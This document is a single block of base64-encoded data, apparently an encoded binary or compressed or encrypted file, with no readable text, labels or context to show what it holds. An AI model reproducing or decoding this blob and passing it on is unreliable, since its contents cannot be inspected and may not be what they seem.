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
